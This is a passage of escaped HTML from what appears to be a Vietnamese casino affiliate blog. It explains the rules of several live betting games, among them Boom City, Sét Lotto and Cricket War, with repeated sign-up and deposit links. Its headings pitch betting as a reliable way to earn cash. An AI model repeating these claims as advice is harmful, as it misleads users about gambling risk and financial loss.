href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n  \u003Ch3 id=\"boom-city\"\u003E 11. Game cược xúc xắc Boom City - Chơi game kiếm tiền uy tín đầy vui nhộn với các tính năng đặc biệt độc đáo sẽ khiến người chơi cá cược hồi hộp\u003C\/h3\u003E\n\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\n\u003Cli\u003EBoom City mang đến một cơ chế cược mới, thế giới chưa từng thấy trước đây ! \u003C\/li\u003E\n\u003Cli\u003EGame truyền hình này bao gồm trò chơi chính ấn tượng và ba trò chơi thưởng - Dice Battle, Lucky Drop và Boom or Bust, và đó không phải là tất cả ! Trong trò chơi, người chơi có thể tham gia một sự kiện đặc biệt - PowerUP™, giúp tăng số nhân chiến thắng lên cao hơn nữa !\u003C\/li\u003E\n\u003Cli\u003ETrò chơi có một bức tường TV siêu lớn, được gắn theo chiều dọc, chứa 36 ô đại diện cho các kết quả trò chơi khác nhau: Đồng-1x, Bạc-2x, Vàng-5x, trong đó mỗi số đại diện cho khoản thanh toán tương ứng và PowerUP™, Dice Battle, Lucky Drop, Boom or Bust - mỗi ô các ký hiệu được đề cập tương ứng với một trong những tính năng đặc biệt này. \u003C\/li\u003E\n\u003Cli\u003EMột loại ô nữa là Quắc - có nghĩa là trò chơi kết thúc ngay lập tức. Số lượng mỗi ô có thể khác nhau trong mỗi vòng chơi.\u003C\/li\u003E\n\u003Cli\u003ENgười chơi có thể chọn trong số sáu tùy chọn đặt cược, ba trong số đó dành cho hệ số nhân trực tiếp và ba tùy chọn dành cho các trò chơi thưởng độc đáo. \u003C\/li\u003E\n\u003Cli\u003EKết quả chung cuộc của Trò chơi chính được xác định bằng hai xí ngầu lăn tròn hiển thị ô trên tường.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Boom City \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-cuoc-boom-city-live.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwmzcj_KazD7ImZo2gME5m2TeU2BhrhOLsuFsjq0yCLne-LuCUb0qsGWd8hVTRSSK-xFCKy78lEbhATqP7Id3AE8Mx0oydbKbHOnvmXFuiNJu_atRPgVkH7azUCaASk0z8b1yGpN9cvdk51GTh8mFe0fAtb8dmWDI9wrKMyAXMs2z-7lkr2LuhPf8DzwU\/s1355\/Boom%20City.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"762\" data-original-width=\"1355\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwmzcj_KazD7ImZo2gME5m2TeU2BhrhOLsuFsjq0yCLne-LuCUb0qsGWd8hVTRSSK-xFCKy78lEbhATqP7Id3AE8Mx0oydbKbHOnvmXFuiNJu_atRPgVkH7azUCaASk0z8b1yGpN9cvdk51GTh8mFe0fAtb8dmWDI9wrKMyAXMs2z-7lkr2LuhPf8DzwU\/s600\/Boom%20City.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Boom City live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Boom City live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n\u003Ch3 id=\"lotto\"\u003E 12. Game cược bóng số Sét Lotto - Chơi game kiếm tiền mặt một số người chơi cảm thấy hào hứng và phấn khích với cơ hội trúng thưởng lớn\u003C\/h3\u003E\n\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\n\u003Cli\u003EHãy trải nghiệm cảm giác giật gân kích động của Sét Lotto, một trò chơi Sét 6 ! Dõi theo tia sét đánh vào vé may mắn để nắm lấy cơ hội thắng lớn trong chương trình trò chơi nhịp độ nhanh này.\u003C\/li\u003E\n\n\u003Cli\u003EMua các bộ vé và chọn giá trị mỗi vé của bạn để chơi, sau đó theo dõi các quả bóng đánh số được rút ra ngẫu nhiên từ hai máy rút bóng. Khớp ít nhất ba số trên một vé sẽ để giành chiến thắng. Tiền trả thưởng sẽ tăng theo lượng số trùng khớp bạn có được, hệ số Sét tuyệt diệu sẽ giúp bạn tăng tiền thưởng lên cao hơn nữa.\u003C\/li\u003E\n\n\u003Cli\u003ENgười chơi có thể mua tối đa 500 vé theo bộ 1, 25, 50, hoặc 100 vé. Mỗi vé có chứa tổ hợp riêng biệt gồm năm con số thông thường (1-25) và một con số power (1-10).\u003C\/li\u003E\n\n\u003Cli\u003EVé có thể được mua theo bộ với giá trị mà người chơi chọn cho mỗi vé. Có thể thêm nhiều bộ vé sau khi mua bộ đầu tiên cũng như thay đổi giá trị của vé trong thời gian mở cược. Giá trị vé đã chọn sẽ tự động áp dụng cho tất cả các vé trong vòng chơi.\u003C\/li\u003E\n\n\u003Cli\u003ECác vé đã mua sẽ được hiển thị trên màn hình bất kể số lượng. Người chơi có thể phóng to vào từng vé bất kỳ tại mọi thời điểm.\u003C\/li\u003E\n\n\u003Cli\u003ESau khi thời gian đặt cược kết thúc, 1-2 số Sét được chọn ngẫu nhiên từ nhóm các con số thông thường. Nếu vé nào của người chơi có chứa số Sét, vé đó sẽ trở thành vé Sét và nhận được hệ số từ 2x đến 10x.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược bóng số Sét Lotto \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-cuoc-bong-so-set-lotto.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje4J9o_KP5dlvXHj7kTqbIotalIhmy6AnsZpsq0en4JiJz0RfqNAiWw8F9X9EhD_RpM3-hY22YdTNfcMmlBf0jP1oA6ryuEklxmoiha7DSF1bCYDwSBYxCxWDx5PTng9tYfy3FUswhcuwxiFkqYGDy59CW8ZpAzEBu-rOA5Xn7OHRyqfATdyfkAMQy03U\/s1356\/b%C3%B3ng%20s%E1%BB%91%20S%C3%A9t%20Lotto.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"762\" data-original-width=\"1356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje4J9o_KP5dlvXHj7kTqbIotalIhmy6AnsZpsq0en4JiJz0RfqNAiWw8F9X9EhD_RpM3-hY22YdTNfcMmlBf0jP1oA6ryuEklxmoiha7DSF1bCYDwSBYxCxWDx5PTng9tYfy3FUswhcuwxiFkqYGDy59CW8ZpAzEBu-rOA5Xn7OHRyqfATdyfkAMQy03U\/s600\/b%C3%B3ng%20s%E1%BB%91%20S%C3%A9t%20Lotto.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của bóng số Sét Lotto live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay bóng số Sét Lotto live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n  \n  \u003Ch3 id=\"cricket-war\"\u003E 13. Game cược bài Cricket War - Game bài đổi thưởng iOS android máy tính trò chơi này có tính năng động và kịch tính \u003C\/h3\u003E\n\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003EDự đoán xem cầu thủ ném bóng hay cầu thủ đánh bóng sẽ thắng hay ván bài sẽ hòa.\u003C\/li\u003E\n\u003Cli\u003ETrong trò Cricket War, hai cây bài được chia, một cho cửa Cầu thủ ném bóng và một cho cửa Cầu thủ đánh bóng. Người chơi sẽ cược vào bên nào thắng hoặc cả hai hòa. Cây bài thắng là cây có lá bài điểm cao nhất. Nếu hai cây bài Cầu thủ ném bóng và Cầu thủ đánh bóng bằng điểm, kết quả vòng chơi là Hòa. Vòng chơi kết thúc với kết quả Hòa Đồng Chất khi các lá bài của cửa Cầu thủ ném bóng và cửa Cầu thủ đánh bóng bằng điểm và đồng chất.\u003C\/li\u003E\n\u003Cli\u003EThứ tự bài từ thấp nhất đến cao nhất như sau: Ách, 2, 3, 4, 5, 6, 7, 8, 9, 10, bồi, đầm và già, trong đó ách là 1 và già là 13.\u003C\/li\u003E\n\u003Cli\u003ECricket War được chơi bằng cách sử dụng tám bộ bài tiêu chuẩn 52 lá và trò chơi tiếp tục cho đến khi rút được lá bài đã cắt. Sau khi ra lá bài cắt, người chia bài sẽ xáo bài\/đổi bài. Nếu lá bài cắt xuất hiện trong cây bài, cây bài tương ứng đó sẽ hoàn tất và nhà cái sẽ xáo bài\/đổi bài khi kết thúc vòng chơi.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Cricket War \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-cuoc-bai-cricket-war-live.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCrCocg4hcrYe8vzKu_f8A6t2s76ia723X7SZksRq8RsU6TNafkh3j6TXaPPSZvuTZo0vxCH4HJG6RlXw75tOyijzgy1rMAvvXKHKqgDjr5tsWgLN1fMApKGLpxjf4qjbyXc6BWMm7wYqQ-HDql0GqpxT2haoWNWod-w9XzZfJpVjiuAYccRIqy2NaV30\/s1356\/Cricket%20War.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"762\" data-original-width=\"1356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCrCocg4hcrYe8vzKu_f8A6t2s76ia723X7SZksRq8RsU6TNafkh3j6TXaPPSZvuTZo0vxCH4HJG6RlXw75tOyijzgy1rMAvvXKHKqgDjr5tsWgLN1fMApKGLpxjf4qjbyXc6BWMm7wYqQ-HDql0GqpxT2haoWNWod-w9XzZfJpVjiuAYccRIqy2NaV30\/s600\/Cricket%20War.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Cricket War live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Cricket War live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n\n  \u003Ch3 id=\"football-studio\"\u003E 14. Game cược xúc xắc Football Studio Dice - Chơi game rút tiền mặt game này mang lại trải nghiệm giải trí liên tục và đầy kịch tính, giống như một trận đấu bóng đá thực sự \u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003EMục tiêu của Studio Bóng Đá Xúc Xắc là đoán bên nào sẽ giành chiến thắng với tổng điểm hai viên xúc xắc cao nhất. Bạn có thể cược kèo Đội Nhà (A), Đội Khách (B) và Hòa (X).\u003C\/li\u003E\n\u003Cli\u003ETrò chơi được một người dẫn chương trình dẫn dắt và chơi bằng bốn viên xúc xắc.\u003C\/li\u003E\n\u003Cli\u003EMỗi viên nằm trong một hố lắc riêng: Hai viên cho Đội Nhà (A) và hai viên cho Đội Khách (B).\u003C\/li\u003E\n\u003Cli\u003EHai hố lắc ở trên là “Hiệp một” và hai hố lắc ở dưới là “Hiệp hai”.\u003C\/li\u003E\n\u003Cli\u003ECả hai hố lắc Hiệp một và Hiệp hai chỉ có một viên xúc xắc cho Đội Nhà (A) và một viên cho Đội Khách (B).\u003C\/li\u003E\n\n\u003Cli\u003ETất cả hố lắc được bật lên cùng lúc trong những giây cuối cùng trong thời gian cược.\u003C\/li\u003E\n\u003Cli\u003ESau khi đã đặt cược và hết thời gian cược, cả hai viên xúc xắc của Hiệp một sẽ cùng ngừng lại. Hai viên xúc xắc Hiệp hai cũng sẽ ngừng lại một vài giây sau đó.\u003C\/li\u003E\n\u003Cli\u003EKết quả hiện lên trên màn hình, bên nào có tổng điểm hai viên xúc xắc cao nhất sẽ giành chiến thắng !\u003C\/li\u003E\n\u003Cli\u003EKhoản trả thưởng của bạn tùy thuộc vào kiểu cược đã đặt.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Football Studio Dice \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/05\/game-tro-choi-football-studio-dice.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNIYxE9l1t4ydmSPAkRIn76Ze2ARvchrld68vGF3ZAqizzpQmFRhzJuHi-tKogMqzYkgp2LDuk9qEMQs9crUv_ZgWoiXC_RjZMbzZuyGhvnvdMel-P-M47XfVn9UBl9xG_uTJO2NgBt6XnlU-1JZfxlsElooPWC6f1Zxo_qv0cHbogKTUFMnUD2ilejEY\/s1359\/Football%20Studio%20Dice.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"755\" data-original-width=\"1359\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNIYxE9l1t4ydmSPAkRIn76Ze2ARvchrld68vGF3ZAqizzpQmFRhzJuHi-tKogMqzYkgp2LDuk9qEMQs9crUv_ZgWoiXC_RjZMbzZuyGhvnvdMel-P-M47XfVn9UBl9xG_uTJO2NgBt6XnlU-1JZfxlsElooPWC6f1Zxo_qv0cHbogKTUFMnUD2ilejEY\/s600\/Football%20Studio%20Dice.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Football Studio Dice live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Football Studio Dice live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n  \u003Ch3 id=\"funky-time\"\u003E 15. Game cược quay Funky time - Chơi game kiếm tiền uy tín người chơi có thể cảm nhận được sự hồi hộp và niềm vui trong từng phút giây rất sôi động và phấn khích cơ hội giành được những giải thưởng lớn \u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003EThời Gian Vui Nhộn là một chương trình trò chơi hấp dẫn, đây là biến thể của trò chơi xác suất vòng quay tiền nổi tiếng. Trò chơi này chơi bằng một vòng quay nằm dọc lớn 64 ô được người dẫn trò chơi quay. Ngoài ra, các hệ số được bố trí ngẫu nhiên vào từng ô khác nhau trên vòng quay trong mỗi lượt quay.\u003C\/li\u003E\n\n\u003Cli\u003EMục tiêu của trò chơi là dự đoán vòng quay sẽ dừng lại ở ô nào trong từng lượt quay. Thời Gian Vui Nhộn còn có ván Thưởng kỳ diệu để cho bạn hệ số ! Chỉ cần đặt cược vào các điểm cược ván Thưởng Bar, Stayin' Alive, Disco và VIP Disco và chuẩn bị cảm nhận nhịp điệu! Đến lúc tấu lên giai điệu VUI NHỘN !\u003C\/li\u003E\n\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Funky time \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-cuoc-funky-time.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuZjvUEQjFDc1UQaHnPmhyGO6fuU7xVboSQb0Vx-qlcYbUTHkyrz2mL0NkmWcHGxLR_dZTQi2ebWix2Y88Aem8WXsnwF6B3bCVVsaH6T6S5wN_hU84YJvfP2_WAEbnzJ69ujFgz8v41MSOwTsXzdNBmYaMKE7NwYdoFCta_NbfUzTqefNtA2bHLTA6GCM\/s1355\/Funky%20time.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"763\" data-original-width=\"1355\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuZjvUEQjFDc1UQaHnPmhyGO6fuU7xVboSQb0Vx-qlcYbUTHkyrz2mL0NkmWcHGxLR_dZTQi2ebWix2Y88Aem8WXsnwF6B3bCVVsaH6T6S5wN_hU84YJvfP2_WAEbnzJ69ujFgz8v41MSOwTsXzdNBmYaMKE7NwYdoFCta_NbfUzTqefNtA2bHLTA6GCM\/s600\/Funky%20time.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Funky time live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Funky time live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n\n  \u003Ch3 id=\"bollywood-star\"\u003E 16. Game bài cược Bollywood star - Chơi game ăn tiền trò chơi không chỉ mang lại niềm vui mà còn kích thích tư duy chiến lược và khả năng quyết định nhanh nhẹn của người chơi. \u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003EMục tiêu của Ngôi Sao Bollywood là dự đoán lá bài chiến thắng của vòng chơi. Người chơi cũng có thể chọn cược thuận hoặc cược ngược trên các vị trí cược khác trên bàn chơi. Trò chơi này diễn ra giữa người chia bài và người chơi. Người chia bài “đốt” lá bài đầu tiên từ bộ bài và sau đó chia một “lá bài chiến thắng” ngửa mặt lên.\u003C\/li\u003E\n\u003Cli\u003EChơi bằng một bộ bài 32 lá. Chỉ các lá bài Át, Già, Đầm, Bồi, tất cả lá bài đồng chất, hai lá bài ứng với mỗi chất.\u003C\/li\u003E\n\u003Cli\u003ENgười chia bài luôn bỏ lá bài thứ nhất khỏi bộ bài.\u003C\/li\u003E\n\u003Cli\u003EKhi “lá bài chiến thắng” được mở ra, các lượt cược sẽ được trả thưởng.\u003C\/li\u003E\n\u003Cli\u003EBàn chơi bao gồm các khu vực đặt cược chính và phụ.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Bollywood star \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-bai-cuoc-bollywood-star.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDnflwi3NfdjNHW3iscpHyAZfdS0PoPRVR-nWMFkxDrKa0p-gql5J58ZM8QKjywsC0wxpM_36WYoWHhBKduWAoPtu_gPjuD7LzpIxIGwApfaoz2GnQoSAiWvbpb-cRJJMpMNbjMqD-fNQhjb7pe8iNcxLkqtNE8YB1vA22BArtEiHU3EpXbh9U_WfLZyU\/s1355\/Bollywood%20star.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"761\" data-original-width=\"1355\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDnflwi3NfdjNHW3iscpHyAZfdS0PoPRVR-nWMFkxDrKa0p-gql5J58ZM8QKjywsC0wxpM_36WYoWHhBKduWAoPtu_gPjuD7LzpIxIGwApfaoz2GnQoSAiWvbpb-cRJJMpMNbjMqD-fNQhjb7pe8iNcxLkqtNE8YB1vA22BArtEiHU3EpXbh9U_WfLZyU\/s600\/Bollywood%20star.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n\u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Bollywood star live \u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Bollywood star live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" 